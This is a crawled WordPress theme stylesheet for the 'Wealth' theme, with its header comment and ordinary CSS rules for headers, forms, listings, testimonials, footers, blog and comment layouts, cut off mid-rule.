request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/style.css
body_size: 25535
content:
/*
Theme Name: Wealth
Theme URI: http://demo.vegatheme.com/wealth
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: In 2018, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three .widget_tag_cloud li areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.2.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: wealth
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*------------------------------------------------------------------
[Table of contents]
* body
* header
    * subheader
* navigation
* content
* section
* footer
* sidebar
* blog
* products
* contact
* coming soon page
* elements
    * address
    * border
    * breadcrumb
    * button
    * columns
    * counter
    * divider
    * dropcap
    * heading
    * icon font
    * map
    * package
    * page heading
    * pagination
    * pricing
    * progress bar
    * social icons
    * spacer
    * tabs
    * team
    * testimonial
* media query

-------------------------------------------------------------------*/

/*--------------------------------
            General
--------------------------------*/
body {
    -webkit-font-smoothing: antialiased;
}
a:hover, a:focus {
    text-decoration: none;
    opacity: 0.85;
}
ul li, ol li {    
    list-style: none;
}
ul{
    padding-left: 0;
}
h1 b{
    color:#f0d80b;
}
h1 strong {
    font-weight: normal;
    color:#9bb649;
}

/*----- Selector -----*/    
    
::-moz-selection { /* Code for Firefox */
 color: #313036;
 background: #fffbde;
}
::selection {
    color: #313036;
    background: #fffbde;
}

/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;
    font-family: 'Open Sans', sans-serif;font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
code{display: inline-block;}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/**** End Reset CSS For WordPress ****/

/**************** Button ******************/
.lp-btn-default {
    font-weight: 700;
    border-radius: 0px;
    color: #fff;
    padding: 19px 53px;
    font-size: 20px;
    
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.price-cta .lp-btn-default {
    padding: 16px 16px;
    border-color: #f0d80b;
    background-color: #f0d80b;
    border-radius: 2px;
    color: #232323;
    font-size: 23px;
    margin-bottom: 10px;
    
    text-transform: uppercase;
    font-weight: 700;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.price-cta .lp-btn-default:hover {
    background-color: #fff;
    border-color: #fff;
    color: #232323;
}
.price-cta p {
    margin-left: 70px;
    display: inline-block;
    font-size: 29px;
    color: #f3f3f3;
}
/************** form **************/
.form-box {
    background-color: #fff;
    padding : 26px 27px;
}
.form-box .input-group .input-group-addon{
    font-size: 13px;
}
.input-group .input-group-addon i{
    margin-left: 0px;
}
.form-box h1 {
    color: #424649;
    font-weight: bold;
    margin-top: 0;
    margin-bottom: 35px!important;
}
.input-group .form-control {
    border: 1px #dbe5ec solid;
    background-color: #fff;
    height: 50px;
    border-radius: 0px;
}
text .form-control {
    font-size: 14px;
    color: #6d7478;
    font-weight: 500;
}
.form-box .lp-btn-default {
    font-size: 26px;
    padding: 7px 39px;
    margin-top: 15px;
}
.input-group {
    margin-bottom: 15px;
}
.input-group .input-group-addon {
    background-color: #f6fafc;
    padding: 17px;
    border-radius: 0px;
}
input.error {
    border: 2px solid red!important;
}
select.error {
    border: 2px solid red!important;
}
label.error {
    color: red!important;
}
/**************** Back to Top ***********************/

.cd-top {
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: rgba(3, 3, 5, 100) url(./images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible { /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}
.cd-top.cd-fade-out {
    /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
    opacity: .5;
}
.no-touch .cd-top:hover {
    background-color: #cb2529;
    opacity: 1;
}
/***************  Common class css  *********************/
.lp-section-container {
    padding-top: 80px;
    padding-bottom: 80px;
}
.lp-section-title {
    margin-bottom: 50px;
    text-align: center;
}
.lp-section-color {
    background-color: #f5faff;
}
.lp-section-block {
    margin-bottom: 30px;
}
.call {
    margin-top: 20px;
    font-size: 40px;
    color: #e43e04;
}
.lp-lead {
    font-size: 27px;
    color: #717577;
    text-align: center;
    line-height: 38px;
    
}
.lead-broker ul li{
    font-size: 18px;
    color: #717577;
    margin-bottom: 15px;
    line-height: 29px;
    list-style: none;
}
.lead-broker{
    font-size: 18px;
    color: #717577;
    margin-bottom: 15px;
    line-height: 29px;
    list-style: none;
}
.newsletter-broker .form-control{
    margin-bottom: 20px;
    border: 2px solid #2e2f30;
    background-color: #2e2f30;
    font-size: 13px;
    color: #717577;
    border-radius: 0px;
}
.newsletter-broker .lp-btn-default{
    font-weight: 700;
    color: #fff;
    padding: 8px 28px;
    font-size: 16px;
}
.owl-theme.lp-testimonial .owl-controls .owl-page span{
    background-color:#41b1fa;
}
.lp-pic-carre {
    overflow: hidden;
    border-radius: 4px;
}
.lp-pic-carre img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    max-width: 100%;
}
.lp-pic-carre:hover img {
    -webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);
}
/*************** lp header  ****************/
#lp-hero {
}
.lp-hero {
    background: url(../images/banner.jpg) no-repeat;
    background-position: center;
    min-height: 750px;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
    padding-top: 100px;
}
.lp-hero .hero-ctn {
    padding-top: 100px;
}
.lp-header {
}
.lp-header .navbar-default {
}
.lp-header .navbar-default ul li.call {
    color: #fff;
    font-size: 29px;
    text-transform: uppercase;
    font-weight: 600;
}
.hero-caption {
}
.hero-caption ul {
}
 .hero-caption ul li {
    font-size: 21px;
    color: #fff;
    margin-bottom: 15px;
}
.hero-caption ul li i {
    font-size: 21px;
    color: #fff;
    margin-right: 20px;
    margin-left: 0px;
}
.hero-caption h1 {
    font-size: 68px;
    color: #fff;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 30px;
    margin-top: 0px;
   
}
.lp-header .navbar-default .navbar-brand>img{
    max-width: 500px;
    max-height: 40px;
}
.lp-header .navbar-default.top-nav-collapse .navbar-brand>img{
    max-width: 500px;
    max-height: 40px;
    padding-top: 5px;
}
.lp-header .navbar-default.top-nav-collapse {background-color: #41adef;padding-top: 10px;}
.lp-header .navbar-default.top-nav-collapse .navbar-nav > li > a:hover {
    color: #1b1b1b;
}
.lp-header .navbar-default .navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
}
.lp-header .navbar-default.top-nav-collapse .navbar-brand {
    float: left;
    height: 50px;
    padding: 1px 15px;
}
.lp-header .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    border-color: #fff;
}
.lp-header .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.lp-header .navbar-toggle {
    margin-top: 18px;
    margin-bottom: 18px;
}
.lp-header .nav>li {
    margin-bottom: 0px;
}
.lp-header .navbar-default .navbar-nav>li>a {
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    line-height: 0.8;
    text-transform: uppercase;
}
.lp-header .navbar-default .navbar-nav li a:hover{color: #41adef;}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, 
.navbar-default .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: transparent;
}


/***************** service *******************/
.lp-service .lp-section-block {
    margin-bottom: 70px;
}
.service-block {
    margin-bottom: 30px!important;
}
.service-block .service-img {
}
.service-block .service-caption {
    position: absolute;
    bottom: 125px;
    text-align: center;
    margin: 0 auto;
    left: 35%;
    text-transform: uppercase;
}
.service-block .service-caption h3 {
    color: #fff;
    margin-bottom: 0px;
    font-weight: 600;
}
.lp-lead strong{ font-weight: normal;}
/***************** benefit *******************/ 

#lp-benefit {
}
.lp-benefit {
}
.benefit-block .square-icon {
    height: 100px;
    width: 100px;
    margin-left: 20%;
    margin-bottom: 50px;
}
.benefit-block .square-icon i {
    font-size: 30px;
    color: #fff;
    padding: 37px;
    margin-left: 0px;
}
.benefit-block .benefit-info {
    text-align: center;
}
.benefit-block .benefit-info h2 {
    font-weight: 600;
}
.benefit-block .benefit-info p {
    font-size: 16px;
    color:#717577;
}
/***************** listing *******************/ 

#lp-listing {
}
.lp-listing {
}
.listing-block {
    border: #f0f2f3 1px solid;
}
.listing-block .listing-img {
}
.listing-block .listing-img .img-caption {
    position: absolute;
    top: 0px;
    right: 15px;
    padding: 6px 10px;
}
.listing-block .listing-img .img-caption span {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
}
.listing-block .listing-img .img-caption-blk {
    background-color: #2f3132;
    position: absolute;
    top: 0px;
    right: 15px;
    font-weight: 600;
    padding: 6px 10px;
}
.listing-block .listing-img .img-caption-blk span {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
}
.listing-block .listing-info {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 30px;
}
.listing-block .listing-info h2 {
    border-bottom: #ecf0f2 1px solid;
    padding-bottom: 20px;
    font-size: 26px;
    letter-spacing: -1px;
    color: #272525;
    font-weight: 600;
}
.listing-block .listing-info .listing-icon {
    margin-bottom: 30px;
}
.listing-block .listing-info .listing-icon .icon {
}
.listing-block .listing-info .listing-icon .icon i {
    margin-right: 20px;
    margin-top: 8px;
}
.listing-block .listing-info i {
    font-size: 18px;
    float: left;
}
.listing-block .listing-info .listing-icon p {
    font-weight: 600;
    margin-left: 20px;
    margin-bottom: 0px;
    color: #717577;
    font-size: 18px;
    line-height: 29px;
}
.listing-block .listing-info .listing-icon small {
    font-size: 14px;
    color: #717577;
    margin-left: 35px;
    display: inline-block;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
/***************** testimonial *******************/  

#lp-testimonial {
}
.lp-testimonial {
    text-align: center;    
}
.lp-testimonial .testimonial-block {
    margin-bottom: 70px;
}
.lp-testimonial h1 {
    color: #fff;
}
.lp-testimonial p {
    font-size: 21px;
    color: #a3dbff;
    font-style: italic;
    margin-bottom: 60px;
    line-height: 40px;
    font-weight: 500;
    letter-spacing: 1px;
}
.lp-testimonial h2 {
    color: #fff;
    font-weight: 600;
}
.lp-testimonial span {
    color: #e0efff;
    font-size: 18px;
}
.lp-section-block .testimonial-info-photo p {
    font-size: 28px;
    font-style: italic;
    color: #585853;
    font-family: 'Source Sans Pro', sans-serif;
}
.lp-section-block .testimonial-info-photo span {
    font-size: 30px;
    font-weight: 600;
}
.lp-section-block .testimonial-info-photo small {
    font-size: 17px;
    color: #fff;
    margin-left: 20px;
}
.contact-photo h3.highlight{
    font-size: 28px;
    letter-spacing: 2px;
}
.contact-photo p{
    font-size: 22px;
    color: #585853;
    line-height: 33px;
    font-family: 'Source Sans Pro', sans-serif;
    margin-bottom: 30px;
}
.contact-photo ul li{
    font-size: 18px;
    color: #585853;
    font-family: 'Source Sans Pro', sans-serif;
    margin-bottom: 5px;
}
.gallery-photo.owl-theme .owl-controls{
    margin-top: 20px;
}
/***************** team *******************/

#lp-team {
}
.lp-team {
}
.lp-team .lp-section-block {
}
.team-block {
    border: #f0f2f3 1px solid;
    margin-bottom: 30px;
}
.team-block .team-pic {
}
.team-block .team-info {
    padding: 20px;
}
.team-block .team-info h3 {
    border-bottom: #ecf0f2 1px solid;
    padding-bottom: 20px;
    font-size: 22px;
    color: #3b3f46;
    font-weight: 600;
}
.team-block .team-info ul {
    margin-bottom: 0px;
    padding-left: 0;
}
.team-block .team-info ul li {
    font-size: 14px;
    color: #4a4d4f;
    margin-bottom: 15px;
}
.team-block .team-info ul li i {
    font-size: 14px;
    margin-right: 15px;
}

.team-blocks .team-pic{
    text-align: center;
}
.team-blocks .team-pic img {
    border: 5px #2d2d29 solid;
    margin-bottom: 40px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.team-blocks h3 {
    font-size: 30px;
    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.team-blocks small {
    font-size: 18px;
}
.team-blocks .team-pic img:hover {
    border: 5px solid;
}
/***************** cta *******************/


.lp-cta .lp-section-block {
    margin-bottom: 0px;
    padding-bottom: 70px;
    padding-top: 100px;
}
.cta-block {
}
.cta-block .cta-info {
}
.cta-block .cta-info h3 {
    color: #b6ffb4;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 25px;
}
.cta-block .cta-info h1 {
    color: #fff;
    font-weight: normal;
    font-size: 44px;
}
.cta-block .lp-btn-default {
    border-color: #fff;
    background-color: #fff;
    margin-top: 20px;
    padding: 20px 53px;
}
/*************** lp footer ****************/
.lp-footer {
    background-color: #242526;
    padding-top: 80px;
    padding-bottom: 40px;
}
.lp-footer .footer-block {
}
.lp-footer .footer-block h2 {
    margin-bottom: 50px;
}
.footer-block .add {
}
.footer-block .add h2 {
    color: #fff;
    font-weight: 600;
}
.footer-block .add ul {
}
.footer-block .add ul li {
    font-size: 18px;
    color: #717577;
    margin-bottom: 35px;
    line-height: 29px;
}
.footer-block .area {
}
.footer-block .area h2 {
    color: #fff;
    font-weight: 600;
}
.footer-block .area ul {
}
.footer-block .area ul li {
    font-size: 18px;
    color: #717577;
    margin-right: 10px;
}
.footer-block .area ul li i {
    margin-right: 10px;
}
.footer-block .ft-news-letter {
}
.footer-block .ft-news-letter h2 {
    color: #fff;
    font-weight: 600;
}
.footer-block .ft-news-letter p {
    font-size: 18px;
    color: #717577;
}
.footer-block .ft-news-letter .lp-btn-default {
    font-weight: 700;
    color: #fff;
    padding: 8px 28px;
    font-size: 16px;
}
.ft-news-letter input.form-control, select.form-control {
    margin-bottom: 20px;
    border: 2px solid #2e2f30;
    background-color: #2e2f30;
    font-size: 13px;
    color: #717577;
    border-radius: 0px;
}
/*************** lp tiny-footer ****************/
.tiny-footer {
    background-color: #242526;
    padding-bottom: 40px;
    padding-top: 40px;
}
.tiny-footer p {
    font-size: 13px;
    color: #696b6c;
    margin-bottom: 0px;
}
.tiny-social {
    text-align: center;
}
.tiny-social a {
}
.tiny-social a i {
    font-size: 24px;
    margin-left: 10px;
}


.rich-header {
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 150px 0 40px 0;
    background: rgba(0,0,0,0.7);
    color: #ddd;
}
.rich-header .page-title {
    font-size: 54px;
    line-height: 64px;
    width: 100%;
    color: #ffffff;
    font-weight: 300;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 0;
    text-align: center;
}
#content {
    padding: 70px 0 0 0;
    position: relative;
}
.blog-list {
    list-style: none;
}
.blog-list li {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #eee;
}
.post-media {
    margin-bottom: 15px;
}
img {
    max-width: 100%;
    height: auto !important;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom;
    margin: 0;
}
.blog-list h3{
    letter-spacing: 1px;
}
.blog-list h3.blog-title a{
    color:#252422;
    font-size: 30px;
    line-height: 42px;
}
.post-meta span {
    display: inline-block;
    margin-right: 15px;
    color: #a2a2a2;
    margin-bottom: 10px;
    font-size: 14px;
}
.post-meta span a {color: #a2a2a2;}
.post-meta span a:hover{text-decoration: underline;color: #41ADEF;}
.post-meta span i {
    margin-right: 8px;
    margin-left: 0px;
}
.button2.sdark{
    padding: 10px 22px 10px 22px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 5px!important;
    border:2px solid #555555;
    border-radius: 3px;
    color: #555555!important;
}
.blog-list p{
    font-size: 14px;
    line-height: 22px;
    color: #777;
    margin-bottom: 30px;
}
.blog-list .owl-theme .owl-controls {
    margin-top: -35px;
    position: absolute;
    left:50%;
}
.blog-list .owl-theme .owl-controls .owl-page span{
    background:#777!important;
}
.pagination {
    display: block;
    margin: 60px 0;
}
.pagination ul {
    text-align: center;
    list-style: none;
    padding-left: 0;
}
.pagination ul li {
    display: inline-block;
}
.pagination ul li a, .pagination ul li span {
    padding: 5px 15px;
    border: 1px solid #eee;
    font-size: 17px;
    color: #333;
    margin-right: 2px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    -o-transition: linear 0.2s;
    transition: linear 0.2s;
}
.sidebar .widget {
    padding-bottom: 30px;
}
.form-wrap {
    position: relative;
}
.search-form input[type="text"]{
    display: block;
    outline: 0;
    margin: 0 0 25px 0;
    text-align: left;
    vertical-align: top;
    height: 50px;
    max-width: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-backface-visibility: hidden;
    background: rgb(240, 240, 240);
    border: 1px solid #d0d0d0;
    font-size: 13px;
    color: #999999;
    font-weight: 300;
    box-sizing: border-box;
    float: left;
    width: 70%;
}
.submit-search {
    border: none;
    padding: 0px 10px 0px 10px;
    background: #222;
    float: left;
    width: 30%;
    height: 50px;
    font-size: 24px;
    color: #111;
    text-align: center;
    background-color: #41adef;
}
.submit-search:hover{background-color: #888888;}
.submit-search i.fa {margin-left: 0px;}
.widget h2{
    color: #252422;
    font-weight: 500;
    margin-bottom: 30px;
    font-size: 22px;
}
.sidebar .widget li {
    border-bottom: 1px solid #eae7e7;
    margin-bottom: 10px;
    padding-bottom: 9px;
    list-style: none;
    color: #252422;
    font-weight: 700;
}
.sidebar .widget li a {font-weight: 300;}
.latest_news .post-thumb {
    width: 100px;
    float: left;
    margin-right: 15px;
}
.sidebar .widget li a, .sidebar .widget li.recentcomments a:hover {
    color: #333;
}
.latest_news h4 {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 5px;
}
.latest_news ul li {
    overflow: hidden;
    clear: both;
    padding: 15px 0 20px;
}
.widget_recent_entries ul li a,.widget_recent_comments ul li a,
.widget_categories ul li a,.widget_meta ul li a,
.widget_archive ul li a{
    font-size: 13px;
    letter-spacing: 1px;
    
}
.tagcloud a {
    padding: 3px 10px;
    font-size: 14px!important;
    color: #333;
    border: 1px solid#333;
    display: inline-block;
    margin-bottom: 3px;
}
table#wp-calendar{
    width:100%;
}
.widget_calendar caption{
    color: #777;
    margin-bottom: 15px;
    font-size: 26px;
}
.widget_calendar tr td{
    line-height: 32px
}
.widget_calendar tr td#today{
    font-weight: 600;
}
.preview blockquote {
    background: #F9F9F9;
    padding: 20px;
    border-left: 5px solid #eee;
    margin-left: 40px;
}
blockquote p {
    font-size: 15px;
    font-style: italic;
    padding-bottom: 0;
}
p.logged-in-as{
    font-size: 16px;
}
.comments-box {
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 20px;
    text-transform: uppercase;
    color: #222;
}
.single-comment, .single-comment ul {
    list-style: none;
    padding-left: 0;
}
ul.single-comment li {
    margin-bottom: 20px;
}
div.img {
    float: left;
    margin-right: 15px;
}
.comment-content h6{
    color: #222;
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 0;
}
.post-content-comment .date {margin-bottom: 5px;}
.date .c_date {
    margin-right: 10px;
    font-size: 13px;
    color:#777;
}
.comment-content p{
    margin-left: 93px;
    font-size: 14px;
    line-height: 22px;
}
ul.children{
    margin-left: 40px;
}
.c_reply a{
    margin-left: 30px;
    font-size: 15px;
}
.c_reply a:hover{
    opacity: 0.6;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
input[type="search"], input[type="tel"], input[type="number"], textarea {
    background: #f7f7f7;
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    padding: 0.625em 0.4375em;
    width: 100%;
}
.comment-respond form input[type=text], .comment-respond form input[type=email], .comment-respond form input[type=url] {
    width: 100%;
    margin-bottom: 10px;
    border: 1px solid #d1d1d1;
    height: 40px;
    padding: 0 15px 0 15px;
    box-sizing:border-box;
    font-size: 15px;
    outline: 0;
}
.comment-respond form textarea{
    padding: 7px 10px 7px 10px;
    height: 170px;
    width: 100%;
    margin-bottom: 10px;
    box-sizing:border-box;
    font-size: 15px;
    outline: 0;
}
.comment-form .form-submit input[type='submit'] {
    font-size: 13px;
    padding: 10px 15px;
    cursor: pointer;
    display: inline-block;
    outline: 0;
    overflow: visible;
    text-decoration: none;
    vertical-align: middle;
    width: auto;
    text-align: center;
    text-decoration: none;
    font-weight: 600;
    margin-right: 5px;
    max-width: 100%;
    border-radius: 3px;
    border-width: 0px;
    border-style: solid;
    color:#fff;
    background-color: #1a1a1a;
    font-size: 15px;    
    -webkit-backface-visibility: hidden;
}
.comment-form .form-submit input[type='submit']:hover{
    opacity: 0.7;
}
.author-comment {margin: 10px 0px;font-weight: 600;}
.comment-form{
    margin-bottom: 30px;
}
.comment-navigation {
    border-top: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    color: #686868;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 0.8125rem;
    line-height: 1.6153846154;
    margin: 0 7.6923% 2.1538461538em;
    padding: 1.0769230769em 0;
}

.comment-navigation {
    margin-right: 0;
    margin-left: 0;
}

.comments-title + .comment-navigation {
    border-bottom: 0;
    margin-bottom: 0;
}

.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
    display: inline-block;
}

.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
    content: "\002f";
    display: inline-block;
    opacity: 0.7;
    padding: 0 0.538461538em;
}
/**
 * 11.4 - Comments
 */

.comments-area {
    margin: 40px 0px 0px 0px;
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
    padding-top: 1.75em;
}

.comments-title,
.comment-reply-title {
    border-top: 4px solid #1a1a1a;
    font-size: 23px;
    font-weight: 700;
    line-height: 1.3125;
    padding-top: 1.217391304em;
}

.comments-title {
    margin-bottom: 1.217391304em;
}

.comment-list {
    list-style: none;
    margin: 0;
}
.page-content .comment-list{padding: 0px;}
.page-content .comment-list li {list-style: none;}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    border-top: 1px solid #d1d1d1;
    padding: 1.75em 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
}

.comment-list .children > li {
    padding-left: 0.875em;
}

.comment-author {
    color: #1a1a1a;
    margin-bottom: 0.4375em;
}

.comment-author .avatar {
    float: left;
    height: 80px;
    margin-right: 0.875em;
    position: relative;
    width: 80px;
}

.bypostauthor > article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

.comment-metadata,
.pingback .edit-link {
    color: #686868;
    font-size: 11px;
    line-height: 1.6153846154;
}

.comment-metadata {
    margin-bottom: 10px;
}

.comment-metadata a,
.pingback .comment-edit-link {
    color: #686868;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
    color: #007acc;
}

.comment-metadata .edit-link,
.pingback .edit-link {
    display: inline-block;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
    content: "\002f";
    display: inline-block;
    opacity: 0.7;
    padding: 0 0.538461538em;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 1.5em 1.25em;
}

.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}

.comment-reply-link {
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #007acc;
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    margin-top: 2.1538461538em;
    padding: 0.5384615385em 0.5384615385em 0.4615384615em;
    position: absolute;
    right: 0px;
    top: 0px;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
    border-color: currentColor;
    color: #007acc;
    outline: 0;
}

.comment-form {
    padding-top: 1.75em;
}

.comment-form label {
    color: #686868;
    display: block;
    font-size: 13px;
    letter-spacing: 0.076923077em;
    line-height: 1.6153846154;
    margin-bottom: 0.5384615385em;
    text-transform: uppercase;
}

.comment-list .comment-form {
    padding-bottom: 1.75em;
}
.comment-body {position: relative;}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #686868;
    font-size: 13px;
    line-height: 1.6153846154;
    margin-bottom: 2.1538461538em;
}

.no-comments {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    margin: 0;
    padding-top: 1.75em;
}

.comment-navigation + .no-comments {
    border-top: 0;
    padding-top: 0;
}

.form-submit {
    margin-bottom: 0;
}

.required {
    color: #007acc;
}

.comment-reply-title small {
    font-size: 100%;
}

.comment-reply-title small a {
    border: 0;
    float: right;
    height: 32px;
    overflow: hidden;
    width: 26px;
}

.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
    color: #1a1a1a;
}

.comment-reply-title small a:before {
    font-family: 'FontAwesome';    
    content: "\f00d";
    font-size: 32px;
    position: relative;
    top: -5px;
}

.wpcf7-validation-errors{
    display: none!important;
}
.wpcf7-not-valid-tip{
    display: none!important;
}
.wpcf7-not-valid{
    border: 2px solid red!important;
}
.wpcf7-form .ajax-loader{
    display: none;
}
.lp-form input.form-control,.lp-form select.form-control {
    height: 48px;
    background-color: #fff;
    margin-bottom: 0px;
    border: 1px solid #e0d1cb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    color: #998f8b;
}

.lp-form {
    background-color: #fdf6f3;
    padding: 40px 30px;
    border: 1px solid #fdf6f3;
    border-radius: 4px;
    margin-bottom: 25px;
    text-align: center;
}
.lp-form .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #998f8b;
    text-align: center;
    background-color: #fff;
    border-top: 1px solid #e0d1cb;
    border-bottom: 1px solid #e0d1cb;
    border-right: 1px solid #e0d1cb;
    border-radius: 0px 2px 2px 0px;
}
.lp-form .lp-btn-primary {
    padding: 14px 41px;
}
.lp-form-cake .lp-btn-primary {
    padding: 14px 41px;
}
.lp-btn-primary {
    color: #fff;
    font-weight: 700;
    padding: 17px 77px;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
